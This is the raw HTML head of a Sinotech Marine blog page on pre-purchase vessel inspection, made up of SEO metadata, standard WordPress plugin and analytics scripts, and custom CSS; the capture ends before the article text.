

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinotechmarine.com/why-is-pre-purchase-vessel-inspection-necessary/
body_size: 36952
content:
<!DOCTYPE HTML>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<title>Why is Pre-Purchase Vessel Inspection Necessary? - Sinotech Marine</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Everyone who has purchased a pre-owned shipping asset is aware that there can be hidden defects or problems in the vessel. Therefore, they opt for pre-purchase inspections of their acquisitions before investing in the asset. A pre-purchase inspection is carried out by ship inspectors on behalf of potential buyers, banks, insurance companies and investors as" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.sinotechmarine.com/why-is-pre-purchase-vessel-inspection-necessary/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!--
Google tag (gtag.js) --> <script async
src="https://www.googletagmanager.com/gtag/js?id=G-6YPB1L81CV"></script>
<script> window.dataLayer = window.dataLayer || []; function
gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config',
'G-6YPB1L81CV'); </script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sinotech Marine - Global Ship Inspections &amp; Projects" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Why is Pre-Purchase Vessel Inspection Necessary? - Sinotech Marine" />
		<meta property="og:description" content="Everyone who has purchased a pre-owned shipping asset is aware that there can be hidden defects or problems in the vessel. Therefore, they opt for pre-purchase inspections of their acquisitions before investing in the asset. A pre-purchase inspection is carried out by ship inspectors on behalf of potential buyers, banks, insurance companies and investors as" />
		<meta property="og:url" content="https://www.sinotechmarine.com/why-is-pre-purchase-vessel-inspection-necessary/" />
		<meta property="article:published_time" content="2022-01-27T08:05:46+00:00" />
		<meta property="article:modified_time" content="2025-10-18T13:47:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Why is Pre-Purchase Vessel Inspection Necessary? - Sinotech Marine" />
		<meta name="twitter:description" content="Everyone who has purchased a pre-owned shipping asset is aware that there can be hidden defects or problems in the vessel. Therefore, they opt for pre-purchase inspections of their acquisitions before investing in the asset. A pre-purchase inspection is carried out by ship inspectors on behalf of potential buyers, banks, insurance companies and investors as" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#blogposting","name":"Why is Pre-Purchase Vessel Inspection Necessary? - Sinotech Marine","headline":"Why is Pre-Purchase Vessel Inspection Necessary?","author":{"@id":"https:\/\/www.sinotechmarine.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.sinotechmarine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.sinotechmarine.com\/wp-content\/uploads\/2022\/01\/Pre-Purchase-1.jpg","width":800,"height":400},"datePublished":"2022-01-27T08:05:46+00:00","dateModified":"2025-10-18T13:47:56+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#webpage"},"isPartOf":{"@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#webpage"},"articleSection":"Blogs"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sinotechmarine.com#listItem","position":1,"name":"Home","item":"https:\/\/www.sinotechmarine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sinotechmarine.com\/category\/blogs\/#listItem","name":"Blogs"}},{"@type":"ListItem","@id":"https:\/\/www.sinotechmarine.com\/category\/blogs\/#listItem","position":2,"name":"Blogs","item":"https:\/\/www.sinotechmarine.com\/category\/blogs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#listItem","name":"Why is Pre-Purchase Vessel Inspection Necessary?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sinotechmarine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#listItem","position":3,"name":"Why is Pre-Purchase Vessel Inspection Necessary?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sinotechmarine.com\/category\/blogs\/#listItem","name":"Blogs"}}]},{"@type":"Organization","@id":"https:\/\/www.sinotechmarine.com\/#organization","name":"Sinotech Marine","description":"Global Ship Inspections & Projects","url":"https:\/\/www.sinotechmarine.com\/"},{"@type":"Person","@id":"https:\/\/www.sinotechmarine.com\/author\/admin\/#author","url":"https:\/\/www.sinotechmarine.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/429fdccb6b1fafdaf48827d5b7d29c0d3c0bd19343256040510812cc245936d4?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#webpage","url":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/","name":"Why is Pre-Purchase Vessel Inspection Necessary? - Sinotech Marine","description":"Everyone who has purchased a pre-owned shipping asset is aware that there can be hidden defects or problems in the vessel. Therefore, they opt for pre-purchase inspections of their acquisitions before investing in the asset. A pre-purchase inspection is carried out by ship inspectors on behalf of potential buyers, banks, insurance companies and investors as","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.sinotechmarine.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#breadcrumblist"},"author":{"@id":"https:\/\/www.sinotechmarine.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.sinotechmarine.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.sinotechmarine.com\/wp-content\/uploads\/2022\/01\/Pre-Purchase-1.jpg","@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#mainImage","width":800,"height":400},"primaryImageOfPage":{"@id":"https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary\/#mainImage"},"datePublished":"2022-01-27T08:05:46+00:00","dateModified":"2025-10-18T13:47:56+00:00"},{"@type":"WebSite","@id":"https:\/\/www.sinotechmarine.com\/#website","url":"https:\/\/www.sinotechmarine.com\/","name":"Sinotech Marine","description":"Global Ship Inspections & Projects","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.sinotechmarine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sinotech Marine &raquo; Feed" href="https://www.sinotechmarine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sinotech Marine &raquo; Comments Feed" href="https://www.sinotechmarine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sinotech Marine &raquo; Why is Pre-Purchase Vessel Inspection Necessary? Comments Feed" href="https://www.sinotechmarine.com/why-is-pre-purchase-vessel-inspection-necessary/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sinotechmarine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sinotechmarine.com%2Fwhy-is-pre-purchase-vessel-inspection-necessary%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sinotechmarine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sinotechmarine.com%2Fwhy-is-pre-purchase-vessel-inspection-necessary%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Why is Pre-Purchase Vessel Inspection Necessary? - Sinotech Marine">
<meta property="og:url" content="https://www.sinotechmarine.com/why-is-pre-purchase-vessel-inspection-necessary/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Sinotech Marine">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.sinotechmarine.com/wp-content/uploads/2022/01/Pre-Purchase-1.jpg" itemprop="image">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.sinotechmarine.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sinotechmarine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.sinotechmarine.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.sinotechmarine.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sinotechmarine.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://www.sinotechmarine.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A600%2C300italic%2C400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.sinotechmarine.com/wp-content/uploads/pum/pum-site-styles.css?generated=1690365503&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.sinotechmarine.com/wp-content/themes/Impreza/css/style.min.css?ver=8.1' media='all' />
<script src="https://www.sinotechmarine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sinotechmarine.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5" id="tp-tools-js"></script>
<script src="https://www.sinotechmarine.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.sinotechmarine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sinotechmarine.com/wp-json/wp/v2/posts/10520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sinotechmarine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sinotechmarine.com/?p=10520' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159959095-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159959095-1');
</script>

		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sinotechmarine.com/wp-content/uploads/2021/09/new_logo-150x87.png" sizes="32x32" />
<link rel="icon" href="https://www.sinotechmarine.com/wp-content/uploads/2021/09/new_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sinotechmarine.com/wp-content/uploads/2021/09/new_logo.png" />
<meta name="msapplication-TileImage" content="https://www.sinotechmarine.com/wp-content/uploads/2021/09/new_logo.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.es_subscription_form .es_subscription_form_submit {
    background-color: #21A0F2 !important;
	height: 43px !important;
}
.one_partner {
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%) !important;
	height: 289px !important;
	    padding: 35px !important;
}
.box_part {
     width: 100%;
    margin: 0 auto;
    border-bottom: 10px solid #337ab7;
    background-size: 200% 200%;
    background-image: linear-gradient(to top, #337ab7 50%, transparent 50%);
    -webkit-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
    -moz-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
    -ms-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
    -o-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
    transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
    height: 100%;
}

.clientele .usg_post_title_1 {
	display:none !important;
}
  .vessel .w-iconbox-icon {
margin-top: -32px !important;
}
rs-sbg::after {
    content: '';
    background-color:#0274b3 !important;
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
	 opacity: 0.8 !important;
}
#about .read-more, .btn.read-more {
    background-color: #21A0F2;
    padding: 10px 25px;
    height: auto;
    text-transform: capitalize;
    border: none;
    border-radius: 0px;
	color: #ffffff !important;
}
.level_1 {
	font-family: 'Montserrat';
    color: #fff;
    font-size: 15px !important;
    font-weight: 400;
    line-height: 2px;
    text-transform: capitalize;
    letter-spacing: 1px;
    background-color: rgba(30,115,190,0);
    padding-top: 20px;
    padding-right: 0px;
    padding-bottom: 20px;
    padding-left: 0px;
}
.vision .w-image-h img {
    width: 626px !important;
    height: 300px !important;
}
.condition {
	box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%);
}
.Pre .w-image-h img {
    height: 335px !important;
	object-fit: cover;
}
.pageHeader {
    position: relative;
    width: 100% !important;
    height: 350px;
    color: #fff;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    display: table;
}
.purchase {
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%);
}
.offer{
	padding: 30px !important;
	color: rgba(0, 0, 0, .54);
	font-size: 14px;
	background-color: #fff;
}
.assess .menu-item a {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.45;
    color: #666;
	border-style: none !important;
	padding: 0em !important;
}
.assess .menu li {
position: relative;
    padding: 13px 0;
    border-bottom: 1px solid #e8e8e8 ;
    cursor: pointer;
}
.pre_charted img {
    height: 80px !important;
    width: 80px !important;
    margin-top: 4px;
    border: 3px solid #e9e9e9;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%);
}
.pre_charted .post_image {
	width: 30%;
}
.pre_charted .w-vwrapper{
	width: 70%;
}
.pre_charted .post_title {
    width: 100% !important;
}
.pdfemb-viewer {
	border: none !important;
}
.w-nav-list   .level_3 {
	    font-size: 13px !important;
    font-weight: 400 !important;
    line-height: 12px !important;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-bottom: 10px;
}
.level_3{
	color:#999;
}


.wpcf7-form-control  {
	    border: none;
    border-bottom: 1px solid #000000 ;
    display: block;
    font-size: 16px ;
    font-family: "Helvetica", "Arial", sans-serif;
    margin: 0 ;
    padding: 0px 0 ;
    width: 100% ;
    background: 0 0 ;
    text-align: left ;
	    border-radius: 0em ;
}
.pre_charted .post_title a {

    text-transform: capitalize;
    font-size: 14px;
    font-weight: 600;
    line-height: 1em;
    -webkit-transition: color .25s;
    transition: color .25s;
}
.us_custom_dc6e66e0::before{
    content: '';
    background-color: #0274b3;
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
	  opacity: 0.8 !important;
}
.about {
padding-left: 0rem !important;
 padding-right: 0rem !important;
}
.pre_charted .post_title {
	padding: 0px 13px 0 13px !important;
	margin-left: -26px !important;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 500;
	line-height: 1em;
	text-transform: capitalize;
}
.layout_8279 .usg_post_date_1{
	margin-left: -12px;
	font-style: italic;
}
.footer_title .w-text-value {
	font-size: 20px;
	font-weight: 300;
	text-transform: capitalize;
	position: relative;
	margin-bottom: 30px;
	overflow: hidden;
}
span.w-post-elm-before {
    font-style: normal;
}
.footer_title .menu-item  a{
    color: #fff;
    display: block;
   
    padding: 8px 0;
    -webkit-transition-property: color, border-color;
    transition-property: color, border-color;
    -webkit-transition-duration: .25s;
    transition-duration: .25s;
	font-weight: 300;
    text-transform: capitalize;
    position: relative;
   
    overflow: hidden;
	font-size:14px;
	font-weight:300;
}

.footer_title h5{
    font-size: 20px;
       font-weight: 300 !important;
    font-family: 'Montserrat', sans-serif;
}


.footer_title p{
    font-size: 14px;
       font-weight: 300 !important;
    font-family: 'Montserrat', sans-serif;
}


.footer_title .w-iconbox  {
	
	font-style: normal;
    font-size: 12px;
    line-height: 1px;
}

 address {
    font-style: normal;
    font-size: 12px;
    line-height: 1;
}

address a i {
    padding-right: 10px;
}

address a {
    display: block;
    color: #fff;
    font-size: 14px;
    font-weight: 300;
    margin-bottom: 18px !important;
}


.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.offer form input[type="submit"] {
    font-size: 16px;
    line-height: 1;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0em;
    border-radius: 0em;
    padding: 0.8em 1.4em;
    box-shadow: 0 0em 0em rgb(0 0 0 / 20%);
    background: #21A0F2;
    border-color: transparent;
    color: #ffffff;
    background: #21A0F2;
    text-align: center;
    text-transform: uppercase;
}
.offer form input {
    border-bottom: 1px solid rgb(0 0 0 / 50%);
	margin-bottom: 15px !important;
}
.offer form textarea {
    border-bottom: 1px solid rgb(0 0 0 / 50%);
	margin-bottom: 15px;
}
.country-select input, .country-select input[type=text], .offer form select {
	margin-bottom: 15px !important;
}
.social-share {
    list-style: none;
    margin: 20px 0 15px 30px;
    padding: 0;
    overflow: hidden;
}
.post-author .social-share li {
    display: inline-block;
}
.post-author .social-share li a {
    border-radius: 50%;
    min-width: 35px;
    height: 35px;
    padding: 0;
    color: #737373;
}
.text-center {
	width: 20%;
	margin-left: 50%;
	transform: translatex(-50%);
}
.marine {
	font-size:14px !important;
	font-weight:400 !important;
}
.past li {
	font-size:14px !important;
	font-weight:400 !important;
}
.page-head{
	position: relative;
    width: 100%;
    height: 350px;
    color: #fff;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    display: table;
}
.page-head .l-section-img::before {
    content: " ";
    background: rgba(2, 116, 179, 0.8);
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    height: 100%;
}

.subheading-slider-text {
	color: #999;
	font-size: 13px;
	font-weight: 400;
	line-height: 24px;
	text-transform: capitalize;
	background-color: inherit;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
}

#menu-item-8940 .w-nav-list .w-nav-anchor.level_2 {
    font-size: 15px;
    font-weight: 500;
    line-height: 24px;
    text-transform: capitalize ;
    letter-spacing: 0;
    margin-bottom: 10px;
    color: #999999 ;
}
.w-nav-list .level_2{
	color:#999999;
}

.at_center span {   
    flex: 1;
    text-align: center !important;
    color: #fff !important;
    font-size: 13px !important;
    font-weight: 300 !important;
	display: inline-block !important; 
    margin: 10px 12px !important; }
.w-nav-list .menu-item:hover {
    border-bottom: 3px solid #fff !important;
}
.w-nav-anchor:hover {
	background-color:transparent !important;
}
.es_subscription_form .es_txt_email {
	    background-color: #ffffff;
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #fff;
    color: #000000 !important;
	line-height: 1em;
}
.w-nav.type_desktop .hover_underline .w-nav-title {
    position: initial !important;
}
.follow{
    font-size: 16px;
    font-weight: 400;
    
    font-family: 'Montserrat', sans-serif;
    line-height: 22px;
	margin: 15px 0 16px !important;
}
.w-socials-item-link {
    color: #ffffff ;
}

.w-separator.size_medium.with_line {
    height: 1rem !important;
}
.quick {
	    margin-top: 15px !important;
}
.condition {
	    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%);
}
.w-nav.type_desktop .menu-item[class*="columns"] .menu-item-has-children .w-nav-anchor.level_2{
	border-bottom: 2px solid #21a0f2 !important;
	width: 95%;
}
.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus, .no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a {
    background: none !important;
    color: #999 !important;
}
.header_hor .w-nav.type_desktop .menu-item-8940 .w-nav-list.level_2{
	background: #fff !important;
}
.w-nav.type_desktop .menu-item[class*="columns"] .w-nav-list.level_3 .menu-item, .w-nav-list .level_2{
	margin-bottom: 0 !important;
}
.header_hor .w-nav.type_desktop .menu-item-8940 .w-nav-list.level_2{
	padding: 25px 50vw !important;
}
#menu-item-8457 .w-nav-list .w-nav-anchor.level_2{
	color: #999;
	font-size: 13px;
	font-weight: 400;
	line-height: 24px;
	text-transform: capitalize;
	background-color: inherit;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
}
#menu-item-8457 .w-nav-list.level_2{
	box-shadow: none !important;
}
.w-text i{
	font-weight: 600;
}
.layout_blog_cards .usg_post_title_1{
	color: #21A0F2;
}
.layout_blog_cards .usg_hwrapper_1{
	display: none;
}
footer .w-post-elm.post_image img {
    display: block;
    width: 690px;
    height: 253px;
    object-fit: contain;
}
li.current-menu-item {
    border-bottom: 3px solid #fff !important;
}

.free_quote .wpcf7-form-control {
	width: 90%;
}
.free_quote .wpcf7-select  {
	border: 1px solid grey !important;
}
.free_quote .wpcf7-textarea {
	 width: 95%;
}
.free_quote .one_half {
    margin-top: 24px;
}
.abt-sec1{
	padding: 50px !important;
}
h2.section-title  {
    font-size: 3.5em;
    margin: 1px 0 30px 0;
    line-height: 1.5em;
    font-weight: 600;
    color: black;
    text-transform: capitalize;
    font-family: 'Montserrat', sans-serif;
}
h2.section-title::before {
    content: " ";
    background: #337ab7;
    width: 50px;
    position: absolute;
    top: 88px;
    height: 5px;
    left: 50%;
    margin-left: -25px;
}
h3.blogsection01 {
    text-align: center;
    margin-top: 0px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    font-size: 28px;
    letter-spacing: 0.5px;
}
.tab_contact .w-tabs-item {
	border: 1px solid lightgrey !important;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    padding: 10px 15px;
    border-bottom: 0;
    margin-right: 5px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
	color: #000;
}
.contact_us {
    padding: 0.9rem 1rem;
}
.tab_contact .w-tabs-item-title {
font-size: 14px;
}

.contact_us .w-actionbox-title {
    font-size: 24px;
}
.tab_contact  .wp-block-ub-tabbed-content-tabs-content {
